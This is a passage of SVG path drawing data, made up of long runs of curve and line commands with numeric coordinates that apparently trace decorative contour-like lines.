0-10.72-8.351l-.76 1.839v.04c3.9 1.694 7.32 4.36 9.95 7.753 2.64 3.394 4.39 7.407 5.12 11.672.78 3.856.59 7.851-.56 11.612a23.34 23.34 0 0 1-5.98 9.89c-5.32 5.136-8.36 5.416-14.17 1.339-10.19-7.174-13.64-17.125-10.53-30.454 1.82-7.794 6.42-11.191 15.87-11.75l-.11-1.999c-10.36.6-15.64 4.577-17.66 13.269-3.3 14.228.39 24.879 11.31 32.553 2.24 1.842 4.97 2.95 7.83 3.177 2.86.002 5.54-1.533 8.81-4.69l-.02-.008zm153.67-17.585c26.51 0 50.58-10.232 71.54-30.394 15.38-14.808 33.66-21.842 57.56-22.164 4.89-.058 9.9.3 14.73.662 4.06.3 8.24.599 12.39.657 17.09.222 34.76.462 52.33-2.815 33.64-6.295 53.78-24.082 56.67-50.12 2.29-20.54-2.39-37.606-14.26-52.156-10.79-13.188-25.62-18.324-38.71-21.601l-54.23-13.469.1-.02-22.86-5.655-.47 1.938 22.86 5.656 54.23 13.448c12.78 3.197 27.26 8.193 37.67 20.94 11.52 14.108 16.05 30.676 13.81 50.659-1.99 17.745-13.15 40.546-55.08 48.379-17.38 3.258-34.97 3.018-51.96 2.798-4.09-.042-8.26-.342-12.29-.641-4.89-.358-9.94-.72-14.91-.658-24.09.32-43.35 7.734-58.88 22.701-20.59 19.803-44.21 29.855-70.22 29.855h-.12c-22.15-.02-36.51-14.25-36.51-36.23-.02-18.664 4.42-31.913 13.93-41.664 7.69-8.048 16.5-14.89 26.14-20.303 18.89-10.273 34.56-24.861 47.97-44.622 12.17-17.967 25.95-31.396 42.11-41.046 11.88-7.093 24.82-10.011 40.69-9.212l.09-1.998c-16.28-.839-29.55 2.18-41.78 9.492-16.42 9.792-30.39 23.42-42.74 41.623-13.22 19.505-28.68 33.893-47.28 43.982a112.67 112.67 0 0 0-26.61 20.663c-9.92 10.151-14.5 23.84-14.5 43.083.02 23.199 15.12 38.206 38.47 38.228l.12.004zm409.23-31.629a97.74 97.74 0 0 0 16.31-16.285c9.43-11.77 21.23-27.698 28.9-46.42 12.23-29.835 28.41-54.296 49.45-74.799 14.27-13.888 26.87-29.734 38.36-44.78 16.3-21.344 37.14-44.664 68.06-55.934 23.27-8.471 43.91-6.555 61.37 5.737a107.87 107.87 0 0 1 13.27 11.75l5.07 4.914c12.99 12.189 24.77 21.022 40.11 24.419 14.8 3.295 29.44.6 43.04-2.798 17.04-4.256 27.84-11.23 35.02-22.58l4.53-7.136c7.61-11.99 15.5-24.398 22.5-37.049 4.72-8.4 7.42-17.824 7.87-27.497.51-10.79-2.21-21.661-8.57-34.191-10.13-20.159-15.72-42.377-16.36-65.026-.43-12.447.16-25.139.74-37.428l.61-13.888c.02-.3.62-.939 1.02-1.359a9.43 9.43 0 0 0 .89-1.015L2467.56.1h-.37c-.18.22-.38.44-.59.661a4.37 4.37 0 0 0-1.57 2.678l-.6 13.868c-.59 12.328-1.2 25.079-.75 37.586.65 22.948 6.31 45.458 16.58 65.885 6.2 12.189 8.84 22.74 8.35 33.171-.45 9.354-3.06 18.465-7.61 26.598-6.96 12.589-14.83 24.979-22.44 36.951l-4.53 7.133c-6.89 10.893-17.32 17.586-33.85 21.722-15.46 3.857-28.53 5.817-42.15 2.798-14.91-3.3-26.46-11.95-39.22-23.94-1.7-1.599-3.37-3.257-5.03-4.896a109.45 109.45 0 0 0-13.52-11.95c-18.01-12.669-39.24-14.687-63.13-5.975-31.41 11.451-52.47 35.029-68.95 56.592-11.44 14.988-23.99 30.774-38.16 44.563-21.23 20.702-37.55 45.383-49.9 75.477-7.59 18.485-19.28 34.249-28.61 45.92-4.69 5.939-10.05 11.292-15.97 15.948-8.12 6.295-16.77 8.952-25.01 7.751-8.43-1.259-16.28-6.614-22.72-15.506-10.92-15.108-16.75-32.833-20.99-48.18-2.53-9.132-4.72-18.544-6.85-27.634-3.09-13.149-6.26-26.757-10.51-39.808-8.08-24.779-23.41-46.441-45.58-64.386-9.49-7.825-21.45-11.841-33.64-11.29-1.49.04-2.97.02-4.46 0-1.66-.042-3.39-.062-5.09.02a209.75 209.75 0 0 1-73.83-9.452c-19.65-6.295-35.87-8.355-51.02-6.495a221.95 221.95 0 0 0-36.85 8.052c-19.06 5.775-38.61 5.517-57 4.775-19.57-.799-33.35-13.046-37.85-33.609-1.96-8.892-3.15-18.145-4.33-27.077l-1.7-12.469c-2.51-16.846-7.85-30.435-16.34-41.585l-1.15-1.499-9.85-13.169c-11.48-16.006-11.45-31.933.12-48.678 3.43-4.956 7.34-9.732 11.12-14.346 3.6-4.418 7.34-8.974 10.66-13.71 7.42-10.551 9.94-22.899 11.29-32.51h-1.97c-1.33 9.352-3.82 21.26-10.9 31.353-3.29 4.676-7.01 9.212-10.59 13.588-3.8 4.656-7.75 9.452-11.21 14.488-11.96 17.283-11.98 34.451-.1 50.997 3.21 4.476 6.6 8.913 9.86 13.209l1.16 1.499c8.27 10.871 13.5 24.179 15.95 40.665l1.7 12.428c1.17 8.974 2.39 18.244 4.34 27.239 4.64 21.202 19.46 34.35 39.67 35.17 18.55.757 38.3.999 57.63-4.856 11.94-3.697 24.15-6.371 36.52-7.993 14.85-1.819 30.82.22 50.2 6.414 24.1 7.597 49.32 10.823 74.52 9.532 1.64-.058 3.32-.04 4.97-.02 1.52.04 3.03.062 4.56 0 11.71-.503 23.21 3.36 32.34 10.871 21.88 17.705 36.99 39.069 44.93 63.466 4.21 12.969 7.38 26.538 10.46 39.647l6.86 27.716c4.31 15.529 10.2 33.452 21.31 48.821 6.75 9.332 15.07 14.965 24.02 16.284a29.03 29.03 0 0 0 4.18.299c8.14-.234 15.97-3.2 22.28-8.436h0zm-973.8-20.753c36.75-11.85 59.51-35.652 67.61-70.74 2.38-10.371-1.59-18.764-10.88-23.06a46.91 46.91 0 0 0-9.18-2.818l-4.13-1.019-.51 1.918c1.39.378 2.8.7 4.21 1.04 3.01.596 5.96 1.492 8.8 2.677v.042c8.49 3.937 11.98 11.309 9.79 20.783-7.93 34.349-30.23 57.669-66.3 69.301-7.59 2.428-15.66 2.813-23.44 1.115s-14.99-5.42-20.94-10.805c-7.56-6.536-8.68-19.583-2.74-31.755 9.7-19.921 26.32-34.229 50.78-43.703 11.7-4.534 24.13-6.373 36.14-8.133l3.35-.5-.28-1.976-3.34.5c-12.12 1.776-24.64 3.615-36.56 8.233-24.93 9.651-41.89 24.277-51.84 44.682-6.32 12.967-5.01 27.015 3.23 34.149 8.84 7.875 20.14 12.262 31.86 12.369 4.88-.01 9.72-.787 14.37-2.302v.002zm1185.62 1.119c12.03-1.175 23.69-4.861 34.27-10.83 5.92-3.473 11.03-8.23 14.97-13.937 3.93-5.707 6.59-12.225 7.79-19.095 1.08-5.575.94-11.326-.42-16.839-1.35-5.512-3.89-10.648-7.43-15.034-8.55-10.172-20.1-14.468-29.2-17.066a94.77 94.77 0 0 0-10.67-2.198l-4.81-.839-.35 1.958 4.85.839a98.23 98.23 0 0 1 10.45 2.138v.02c8.83 2.518 20.02 6.675 28.24 16.448a36.12 36.12 0 0 1 7.09 14.242c1.29 5.232 1.4 10.691.33 15.973-1.16 6.578-3.7 12.819-7.47 18.284s-8.66 10.022-14.33 13.349c-10.35 5.831-21.76 9.435-33.53 10.591-6.11.434-12.19-1.104-17.4-4.396s-9.27-8.171-11.62-13.948a83.42 83.42 0 0 1-4.11-42.724c2.76-15.907 15.82-28.538 30.37-29.375a24.7 24.7 0 0 0 4.72-.919l2.06-.52-.42-1.958c-.72.157-1.42.339-2.13.539-1.41.434-2.86.722-4.32.857-15.44.9-29.28 14.25-32.19 31.034a85.21 85.21 0 0 0 4.2 43.783c2.29 5.752 6.18 10.693 11.19 14.21 5 3.516 10.91 5.454 16.99 5.573.96-.004 1.93-.058 2.88-.162v.002zm-210.19-9.62c13.82-10.62 24.74-24.683 31.72-40.845 12.45-28.476 30.35-53.654 54.72-76.975a169.36 169.36 0 0 0 27.32-35.332c13.36-22.121 28.02-39.246 44.85-52.393 19.25-15.049 36.83-24.18 55.34-28.738 11.86-3.209 23.44-7.372 34.66-12.447 10-4.257 15.56-12.632 16.11-24.22.25-5.375.68-10.83 1.09-16.126l.35-4.396c.01-1.599.44-3.167 1.24-4.538a8.83 8.83 0 0 1 3.34-3.256 6.44 6.44 0 0 1 3.62-.319 6.53 6.53 0 0 1 3.23 1.696c6.8 5.775 12.93 12.333 18.26 19.544 6.81 8.87 9.33 19.863 11.76 30.514l.65 2.777c4.23 18.265 14.95 29.076 30.98 31.294 16.53 2.276 30-.762 41.13-9.332 23.25-17.887 30.72-40.008 22.21-65.804-5.86-18.207-9.2-37.161-9.92-56.313-.74-15.629-.53-31.555-.31-46.982l.17-16.084c.17-.909.55-1.761 1.12-2.48.31-.5.63-.999.88-1.499V.939l-1.72-.899h-.04a13.3 13.3 0 0 1-.77 1.299c-.8 1.012-1.31 2.24-1.44 3.537l-.18 16.086c-.22 15.447-.43 31.411.31 47.098.73 19.335 4.1 38.473 10.02 56.852 8.34 25.217 1.29 46.021-21.52 63.566-10.73 8.233-23.7 11.171-39.71 8.953-15.36-2.119-25.24-12.15-29.33-29.775l-.65-2.778c-2.48-10.851-5.05-22.081-12.13-31.295-5.43-7.326-11.66-13.99-18.57-19.863-1.18-1.09-2.64-1.823-4.2-2.115-1.57-.293-3.18-.135-4.67.456a10.76 10.76 0 0 0-4.15 3.928c-1.01 1.667-1.57 3.584-1.6 5.546l-.33 4.396-1.1 16.206c-.51 10.771-5.65 18.545-14.91 22.479-11.12 5.039-22.61 9.168-34.37 12.35-18.76 4.618-36.59 13.868-56.06 29.075-17.01 13.289-31.84 30.594-45.32 52.915-7.45 12.813-16.53 24.558-27.01 34.929-24.56 23.52-42.6 48.898-55.17 77.636-6.85 15.849-17.56 29.643-31.11 40.066-6.97 5.355-14.25 7.671-21.08 6.674a24.91 24.91 0 0 1-9.37-3.683c-2.85-1.857-5.31-4.281-7.22-7.128-11.92-16.306-17.93-35.25-22.63-53.296l-1.84-7.094c-3.87-15.048-7.86-30.592-13.95-45.02-6.26-14.81-15.75-28.338-24.15-39.868-5.84-7.651-12.16-14.907-18.92-21.722l-8.08-8.633c-13.27-14.607-31.35-19.163-52.27-13.188-26.81 7.673-51.98 2.238-75.17-4.756-14.75-4.457-30.04-9.071-45.89-7.114-9.77 1.388-19.46 3.343-29.02 5.855l-8.53 2.038c-19.04 4.414-34.5 4.176-48.65-.779-18.81-6.575-28.91-20.341-30.04-40.924-1.58-28.957-7.51-49.957-19.25-68.122-8.54-13.169-8.11-26.358 1.25-39.167 4.4-6.037 8.85-12.589 13.99-20.605 8.89-13.828 10.08-29.673 11.19-45.022h-1.95c-1.1 15.049-2.29 30.574-10.86 43.925-5.11 7.971-9.53 14.486-13.92 20.503-9.76 13.369-10.21 27.717-1.33 41.465 11.53 17.865 17.38 38.567 18.94 67.143 1.18 21.482 11.75 35.83 31.37 42.704 14.52 5.056 30.32 5.333 49.73.839l8.55-2.038c9.49-2.481 19.11-4.422 28.81-5.815 15.46-1.898 30.53 2.658 45.1 7.052 23.47 7.074 48.97 12.549 76.25 4.756 20.15-5.775 37.55-1.419 50.31 12.609 2.64 2.918 5.38 5.775 8.1 8.655a218.61 218.61 0 0 1 18.77 21.522c8.33 11.43 17.75 24.858 23.91 39.466 6.03 14.268 10.02 29.757 13.86 44.722l1.84 7.114c4.75 18.245 10.82 37.428 22.93 53.996a27.35 27.35 0 0 0 7.79 7.661c3.07 1.995 6.51 3.337 10.1 3.947 1.13.162 2.28.243 3.42.242 6.98-.23 13.7-2.792 19.12-7.292v.002zm-1369.328-8.564c16.987-7.993 29.491-21.202 41.585-33.991l10.018-10.392c.812-.626 1.46-1.449 1.883-2.394s.612-1.984.546-3.021c-.314-1.699-1.725-3.137-4.228-4.256-2.368-1.079-4.833-2.039-7.199-2.958-2.955-1.139-6.01-2.338-8.887-3.737-19.992-9.787-38.299-22.819-54.207-38.589-10.548-10.289-25.127-22.781-44.402-28.134-6.341-1.759-12.897-3.018-19.235-4.257l-8.691-1.738-.391 1.958 8.728 1.739c6.303 1.219 12.818 2.48 19.08 4.218 18.865 5.236 33.189 17.525 43.561 27.657 16.056 15.921 34.535 29.076 54.716 38.955 2.935 1.419 6.027 2.637 9.021 3.797 2.348.919 4.775 1.88 7.102 2.917l.039.02c1.272.58 2.838 1.539 3.072 2.798s-.878 2.657-1.857 3.637c-3.424 3.415-6.792 6.972-10.06 10.429-11.955 12.649-24.344 25.718-40.996 33.571-23.405 11.029-47.575 3.136-57.495-18.766l-5.422-12.19-6.361-14.245c-5.81-12.67-14.167-23.84-22.25-34.671l-5.557-7.494c-6.433-9.201-12.059-18.964-16.811-29.175-.692-1.117-1.116-2.384-1.239-3.7s.061-2.642.535-3.871c1.074-2.081 3.54-3.5 7.162-4.057 3.327-.522 6.752-.819 10.059-1.099l4.56-.42-.196-1.998-4.54.42c-3.345.299-6.808.599-10.194 1.119-4.246.661-7.221 2.438-8.593 5.117a10.51 10.51 0 0 0-.76 4.783 10.46 10.46 0 0 0 1.465 4.609c4.805 10.315 10.489 20.177 16.986 29.475l5.558 7.514c8.023 10.731 16.323 21.841 22.035 34.311l6.34 14.208 5.423 12.189c3.268 7.509 8.627 13.871 15.408 18.294s14.687 6.714 22.733 6.585a51.62 51.62 0 0 0 21.956-5.167h0zm1183.628-7.294c6.06-3.541 11.21-8.503 15.02-14.475 3.82-5.972 6.19-12.785 6.92-19.876.94-7.05.24-14.227-2.02-20.956-2.27-6.728-6.05-12.821-11.03-17.791-9.92-9.532-22.53-13.569-33.54-16.266l-44.98-10.473.02-.04-18.9-4.297-.43 1.959 18.9 4.296 44.93 10.451c10.77 2.638 23.08 6.575 32.67 15.787 4.76 4.755 8.36 10.582 10.52 17.016 2.17 6.433 2.82 13.293 1.92 20.032-.69 6.78-2.96 13.293-6.6 19.004-3.65 5.712-8.56 10.458-14.36 13.848-13.56 7.814-28.18 11.131-47.35 10.693-30.79-.364-60.86-9.5-86.84-26.377-14.5-9.454-19.52-22.643-14.94-39.189 6.73-24.379 21.79-39.405 44.73-44.702 3.55-.652 7.16-.912 10.76-.777 1.74 0 3.46 0 5.19-.08l-.08-1.999c-1.68.08-3.39.08-5.09.08-3.76-.158-7.52.117-11.21.82-23.68 5.475-39.24 20.982-46.19 46.12-4.85 17.484.47 31.434 15.78 41.423 26.27 17.083 56.7 26.33 87.84 26.7 1.1.04 2.18.04 3.25.04 17.99-.002 32-3.419 45.11-10.971h0zm-1886.596 4.846c11.8-.48 24.012-.957 34.716-6.834 5.753-3.422 11.172-7.396 16.184-11.87 2.231-1.881 4.538-3.797 6.849-5.596 23.501-18.224 39.647-35.589 50.82-54.675 9.745-16.666 20.471-36.769 26.008-59.668 3.15-13.009 7.497-30.094 13.27-46.86 4.755-13.85 16.066-21.002 31.076-19.663 21.232 1.918 37.025 13.009 46.925 32.952 6.127 12.349 7.671 26.116 9.18 39.446l.233 2.059c1.487 13.089 4.99 22.301 11.331 29.874 8.454 10.072 20.393 14.948 34.539 14.088 14.032-.841 26.419-8.035 35.832-20.824 12.869-17.696 27.406-34.06 43.405-48.856 19.041-17.488 32.446-38.768 41.995-55.354 10.94-18.983 24.186-40.685 43.053-57.81 14.618-13.269 29.413-16.526 45.244-9.974 22.6 9.264 43.729 21.898 62.701 37.488 8.943 7.434 17.34 15.847 25.461 24 7.024 7.052 14.306 14.346 21.938 21.002 12.385 10.791 22.954 17.785 33.267 22.021 30.351 12.47 57.515 24.14 82.642 40.686 20.898 13.788 43.444 14.767 66.984 2.937 22.699-11.657 42.958-27.716 59.647-47.28 10.568-12.129 13.719-26.377 9.079-41.185l-.546-1.76c-2.75-9.767-6.305-19.279-10.627-28.434-9.102-17.885-18.827-39.467-22.213-63.686-2.033-14.608 1.157-25.079 9.726-31.995 3.738-2.997 7.769-5.773 11.683-8.453a150.38 150.38 0 0 0 14.577-10.891c9.119-8.055 17.986-16.726 26.538-25.101l11.057-10.771h.041L877.523.056h-.57l-10.782 10.489c-8.531 8.353-17.356 17.005-26.458 25.019-4.587 3.874-9.397 7.464-14.403 10.751-3.953 2.696-8.024 5.495-11.801 8.553-9.176 7.394-12.581 18.464-10.45 33.831 3.423 24.517 13.249 46.281 22.407 64.325a179.83 179.83 0 0 1 10.507 28.116l.55 1.761c4.422 14.088 1.409 27.654-8.667 39.247-16.519 19.371-36.573 35.273-59.043 46.818-22.876 11.492-44.775 10.551-65.068-2.816-25.266-16.648-52.524-28.356-82.974-40.865-10.096-4.157-20.487-11.051-32.718-21.702-7.574-6.594-14.836-13.868-21.84-20.904-8.14-8.171-16.575-16.646-25.596-24.118-19.118-15.727-40.421-28.462-63.21-37.787-16.594-6.875-32.054-3.499-47.279 10.331-19.08 17.325-32.428 39.167-43.444 58.29-9.489 16.466-22.779 37.586-41.624 54.894a338.66 338.66 0 0 0-43.659 49.158c-9.061 12.31-20.939 19.222-34.384 20.041-13.522.819-24.89-3.815-32.935-13.389-6.066-7.251-9.43-16.146-10.861-28.815l-.235-2.058c-1.507-13.489-3.091-27.457-9.375-40.126-10.076-20.323-26.847-32.091-48.51-34.051-15.715-1.419-28.083 6.436-33.094 21.004-5.793 16.845-10.157 33.991-13.327 47.038-5.479 22.621-16.106 42.584-25.791 59.11-11.037 18.864-27.025 36.069-50.313 54.114-2.348 1.818-4.657 3.757-6.91 5.637A102.39 102.39 0 0 1 19.798 393.6c-10.313 5.655-22.292 6.137-33.875 6.595l-3.757.161.076 1.999 3.742-.156zm2813.916-5.284v-.999l-8.73-.999c-6.49-.779-13.21-1.577-19.86-1.798-10.49-.32-21.17-.258-31.49-.178l-13.32.058c-17.15 0-30.2-9.392-35.82-25.759a126.85 126.85 0 0 1-5.38-27.654c-1.68-15.449-2.97-31.833 1.33-47.282 6.19-21.881 13.51-43.407 21.96-64.485 4.36-10.951 13.48-24.839 32.09-28.736 8.81-1.838 17.91-3.037 26.72-4.196l7.7-1.041c5.74-.778 11.59-1.439 17.25-2.077l7.59-.861v-.999l-.12-.999-7.69.877-17.28 2.098-7.71 1.019c-8.85 1.161-17.98 2.358-26.85 4.219-15.4 3.237-26.99 13.588-33.5 29.954-8.47 21.152-15.82 42.751-22.02 64.705-4.4 15.807-3.09 32.413-1.39 48.06.77 9.548 2.61 18.975 5.48 28.096 5.91 17.225 19.63 27.097 37.66 27.097l13.34-.058 31.41.18c6.57.22 13.25 1.019 19.7 1.798l-.03-.058 8.86 1.019.1-1.001zm-2544.546-3.649c5.111-.748 9.726-3.528 12.84-7.733 2.994-4.596-.844-9.792-5.032-12.849l-.567-.42c-1.68-1.377-3.544-2.501-5.536-3.337-5.656-2.08-11.45-4.057-17.065-5.955l-6.438-2.198-.626 1.896 6.438 2.198 17.006 5.933c1.818.788 3.523 1.824 5.068 3.08l.587.419.02.02c3.483 2.538 6.751 6.715 4.54 10.112-2.799 3.707-6.894 6.163-11.428 6.852-18.278 1.98-33.995-4.514-46.752-19.304-1.487-1.738-2.387-4.995-1.878-5.895a9.04 9.04 0 0 1 2.815-2.244c1.075-.549 2.247-.873 3.447-.953 4.657-.358 9.452-.278 14.07-.22l5.675.062v-1.998c-1.878 0-3.757-.04-5.635-.058-4.677-.08-9.511-.142-14.247.22a10.61 10.61 0 0 0-4.342 1.234 10.82 10.82 0 0 0-3.466 2.942c-1.213 2.099.469 6.333 2.093 8.233 11.644 13.509 25.695 20.323 41.858 20.323a61.34 61.34 0 0 0 6.555-.36zm1596.406-4.814c14.35-5.795 22.15-15.746 23.21-29.574 1.12-14.366-5.93-25.079-20.35-30.954-8.63-3.438-17.51-6.158-26.56-8.133-7.81-1.781-15.85-3.078-23.62-4.337l-10.17-1.698-.34 1.98 10.2 1.699c7.75 1.239 15.75 2.538 23.5 4.296a165.04 165.04 0 0 1 26.26 8.033l.02.042c13.56 5.516 20.18 15.527 19.14 28.936-1 12.989-8.4 22.359-21.98 27.856-17.74 7.152-35.85 5.975-58.73-3.817-12.79-5.112-23.86-13.898-31.87-25.296-6.64-9.792-7.77-18.307-3.6-26.837 4.56-9.293 12.44-14.168 24.1-14.85 2.8-.158 5.7-.12 8.5-.078l3.91.04v-1.998c-1.29 0-2.6-.04-3.89-.04-2.84-.04-5.78-.08-8.65.08-12.28.719-20.94 6.095-25.76 15.946-4.46 9.113-3.23 18.565 3.74 28.876 8.22 11.714 19.59 20.745 32.74 25.998 13.21 5.675 25.15 8.493 36.32 8.493a63.08 63.08 0 0 0 23.88-4.657v-.006zm202.57-3.245c4.79-2.66 10.16-6.017 13.38-10.591 6.91-9.791 12.98-20.402 18.83-30.654l.49-.861c9.57-16.746 19.49-29.073 31.25-38.785 18.48-14.868 32.76-34.49 41.37-56.852 6.71-17.604 18.13-32.928 32.95-44.222l3.02-2.376c18.8-14.868 38.24-30.235 57.98-44.465 11.8-8.49 15.62-19.383 12.78-36.409-.37-2.296-.88-4.634-1.35-6.894-1.46-5.555-2.12-11.296-1.98-17.046 1.06-12.689 7.4-23.878 18.38-32.333 11.41-8.793 23.6-12.889 35.26-11.908 17.97 1.519 34.84 9.932 50.14 24.997l1.94 1.898c7.89 7.755 16.03 15.787 24.6 23.041 6.63 5.637 13.15 7.973 18.82 6.754 5.11-1.079 9.47-5.036 12.63-11.412a29.14 29.14 0 0 0 2.31-8.353l1.64-10.831c1.6-10.409 3.27-21.16 4.13-31.833.88-10.729 1.09-21.66 1.31-32.253v-.032l.33-13.768h-1.95l-.34 13.73c-.21 10.551-.43 21.46-1.29 32.131-.86 10.591-2.5 21.324-4.11 31.695l-1.64 10.851c-.32 2.679-1.04 5.293-2.14 7.751-2.91 5.897-6.71 9.374-11.27 10.354-5.06 1.077-11.01-1.121-17.18-6.337-8.53-7.214-16.65-15.207-24.5-22.94l-1.94-1.898c-15.65-15.387-32.91-23.98-51.33-25.558-12.13-1.039-24.79 3.217-36.59 12.31-11.43 8.812-18.04 20.483-19.14 33.771-.18 5.951.5 11.897 2.02 17.645.49 2.24.98 4.556 1.34 6.816 2.71 16.164-.87 26.457-11.97 34.449-19.78 14.25-39.26 29.637-58.06 44.522l-3.02 2.38c-15.1 11.522-26.73 27.14-33.58 45.08-8.48 22.033-22.55 41.365-40.76 56.014-11.96 9.872-22.03 22.359-31.72 39.327l-.49.857c-5.83 10.211-11.86 20.782-18.71 30.494-2.99 4.257-8.12 7.452-12.74 10.01-8.22 4.578-13.8 2.34-20.14-2.716-9.06-7.236-14.93-17.807-18.49-33.272-9.33-40.587-25.01-74.137-47.95-102.593a307.69 307.69 0 0 1-21.33-31.495l-8.2-13.047c-7.08-10.931-8-20.644-2.81-29.695 6.24-10.871 16.3-16.925 29.94-17.985 12.6-.999 24.85 2.019 36.69 4.936l7.07 1.699c26.77 6.255 51.84-3.537 67.04-26.158 4.58-6.794 9.02-13.85 13.31-20.662 6.57-10.41 13.34-21.183 20.72-31.234 11.04-15.047 23.5-29.435 35.58-43.341l3.17-3.657c8.84-10.211 18.14-14.629 28.41-13.548a119.85 119.85 0 0 1 13.29 2.498c4.03.919 8.22 1.876 12.41 2.398 25.52 3.217 41.78.122 54.58-25.396l-.32-.162h-1.82c-12.29 23.9-27.28 26.719-52.21 23.58-4.11-.574-8.19-1.361-12.23-2.358-4.46-1.104-8.97-1.945-13.52-2.518-10.94-1.179-20.81 3.477-30.1 14.208l-3.17 3.657c-12.09 13.95-24.6 28.356-35.68 43.463-7.41 10.109-14.22 20.902-20.8 31.353l-13.27 20.603c-14.73 21.921-39.04 31.395-64.98 25.339l-7.05-1.699c-11.97-2.958-24.36-5.995-37.3-4.996-14.32 1.099-24.91 7.494-31.49 18.964-5.59 9.772-4.65 20.183 2.88 31.813l8.16 13.009a311.93 311.93 0 0 0 21.47 31.691c22.74 28.218 38.3 61.51 47.55 101.774 3.68 15.946 9.77 26.857 19.2 34.391 4.23 3.377 8.3 5.637 12.98 5.637 3.28-.1 6.48-1.043 9.31-2.74v-.006zm579.12-12.05c6.8-18.424 5.06-36.509-5.21-53.754l-1.96-3.279c-3.8-6.315-7.69-12.869-11.21-19.464-5.24-9.871-3.68-20.36 4.32-28.795 4.64-5.114 9.99-9.492 15.89-12.989 19.01-10.609 33.82-26.398 46.6-49.718 11.98-21.842 30.68-34.271 57.2-38.008 14.27-1.998 28.55-5.375 42.37-8.632l18.49-4.237v-1.011l-.2-.977-18.72 4.296c-13.78 3.237-28.03 6.595-42.19 8.593-27.16 3.815-46.34 16.566-58.63 39.005-12.6 22.962-27.16 38.527-45.83 48.94-6.08 3.592-11.59 8.092-16.36 13.349-8.65 9.09-10.34 20.441-4.64 31.134 3.54 6.652 7.46 13.208 11.25 19.563l1.96 3.257c9.94 16.684 11.64 34.171 5.05 51.996-4.62 12.489-12.13 15.927-25.99 11.908-8.34-2.418-15.2-7.514-22.27-16.566l-5.75-7.374-23.64-30.076c-18.24-22.899-26.11-45.961-24.05-70.518.6-7.274 1.01-14.65 1.41-21.802.44-8.275.92-16.806 1.7-25.179 1.35-14.507 3.03-31.333 5.97-47.621 2.49-12.545 2.04-25.514-1.31-37.848-3.51-12.07-9.16-23.682-14.64-34.91l-.63-1.279c-8.16-16.786-11.93-32.752-11.5-48.779l.97-29.475v.02l.45-12.847h-1.95l-.46 12.769-.97 29.495c-.44 16.366 3.4 32.63 11.72 49.718l.62 1.277c5.42 11.15 11.06 22.681 14.51 34.592 3.26 12.036 3.69 24.691 1.25 36.929-2.94 16.366-4.64 33.23-5.99 47.78-.78 8.412-1.25 16.965-1.7 25.258l-1.39 21.742c-2.1 25.1 5.9 48.638 24.48 71.959l23.62 30.054 5.75 7.374c7.32 9.392 14.5 14.707 23.25 17.245 3.32 1.041 6.76 1.607 10.23 1.681 8.77-.002 14.4-4.738 18.12-14.79l.01-.006zm166.53 4.746v-1.019l-2.6-.477c-2-.362-4.05-.762-6.13-.942l-17.12-1.318c-11.49-.82-23.39-1.659-34.93-3.316-17.91-2.559-30.35-15.329-33.31-34.151-2.21-14.088.8-26.619 4.05-37.008 2.29-7.394 4.86-14.828 7.34-22.022 3.46-10.073 7.06-20.504 10-30.955 5.17-18.403 16.75-28.954 35.4-32.231 8.57-1.519 17.34-2.838 25.81-4.136l11.47-1.761v-1.019l-.16-.977-11.6 1.776-25.85 4.137c-19.47 3.417-31.55 14.428-36.95 33.651-2.92 10.391-6.52 20.803-9.98 30.854l-7.38 22.063c-3.3 10.609-6.38 23.44-4.11 37.928 3.09 19.741 16.17 33.13 34.95 35.81 11.63 1.658 23.54 2.518 35.07 3.337l17.09 1.319c1.97.18 3.99.557 5.95.919l.04.02 2.79.5.16-.982zM26.377 356.15l.822-.458c31.174-16.925 50.919-34.67 64.031-57.551 12.562-21.921 19.569-42.642 21.407-63.346a346.17 346.17 0 0 1 4.501-35.89c3.031-15.505 10.763-23.278 24.362-24.459 8.517-.739 17.08-.739 25.597 0 14.588 1.413 28.364 7.506 39.353 17.405 16.734 14.528 28.241 33.41 35.166 57.711l.629 2.238a107.22 107.22 0 0 0 6.104 17.605c3.503 7.194 8.297 11.571 13.835 12.61 5.227.979 10.746-1.099 15.969-6.015a620.86 620.86 0 0 0 45.577-47.702c5.381-6.252 10.626-12.789 15.694-19.103 9.917-12.895 20.623-25.136 32.055-36.649 5.691-5.711 11.087-11.722 16.164-18.007l8.983-10.489 7.808-8.755c9.334-10.489 18.982-21.36 28.962-31.553 13.951-14.288 30.998-15.747 50.685-4.376 5.44 3.157 10.9 6.532 16.164 9.811 7.395 4.576 15.047 9.332 22.838 13.529 25.733 13.868 45.42 31.595 60.175 54.154 11.747 18.273 28.641 32.482 48.454 40.755 8.434 3.537 18.356 7.814 27.867 12.49l38.377 19.363 12.288 6.275c19.843 10.09 39.491 9.07 58.414-3.057l5.13-3.258c10.097-6.394 20.547-13.011 29.295-21.162 23.209-21.639 27.181-37.588 16.399-65.624-10.607-27.539-21.781-54.396-32.309-79.313-4.523-10.731-10.981-22.201-24.501-25.818-9.63-2.51-19.485-4.01-29.412-4.476-9.511-.5-19.22-.679-28.591-.839l-30.861-.961c-12.464-.739-28.298-3.257-40.157-16.466l-.039-.02c-9.198-10.251-13.327-22.663-17.26-34.713h-1.037c3.992 12.23 8.16 24.881 17.571 35.37 12.094 13.468 28.16 16.046 40.824 16.786 10.291.6 20.763.777 30.9.957l28.55.839c9.861.464 19.651 1.951 29.219 4.436 13.111 3.499 19.41 14.728 23.854 25.239l32.29 79.273c10.743 27.896 6.967 42.963-16.145 64.505-8.687 8.093-19.08 14.688-29.138 21.062l-5.128 3.257c-18.61 11.928-37.945 12.947-57.475 3.016l-12.287-6.273-38.396-19.363c-9.53-4.698-19.451-8.955-27.905-12.512-19.634-8.184-36.373-22.259-48.006-40.366-14.833-22.7-34.638-40.523-60.526-54.473-7.769-4.177-15.401-8.933-22.8-13.509l-16.204-9.811c-20.115-11.608-37.553-10.09-51.858 4.536-10 10.231-19.648 21.082-29.002 31.591l-7.787 8.754c-3.072 3.437-6.088 7.052-9.002 10.531a229.65 229.65 0 0 1-16.086 17.923c-11.458 11.545-22.197 23.812-32.152 36.729l-15.675 19.064a622.49 622.49 0 0 1-45.499 47.62c-4.99 4.718-10.215 6.714-15.127 5.775-5.225-.98-9.765-5.156-13.131-12.07-2.51-5.622-4.528-11.46-6.028-17.445l-.626-2.238c-6.966-24.482-18.571-43.524-35.46-58.191-11.133-10.051-25.106-16.23-39.901-17.645a147.87 147.87 0 0 0-25.754 0c-14.09 1.219-22.113 9.252-25.244 25.258-2.127 11.914-3.635 23.934-4.519 36.01-1.841 20.562-8.788 41.145-21.293 62.947-13.014 22.72-32.64 40.345-63.64 57.191l-.822.458c-13.579 7.373-27.632 15.007-43.15 18.486l.215.977c15.654-3.485 29.761-11.158 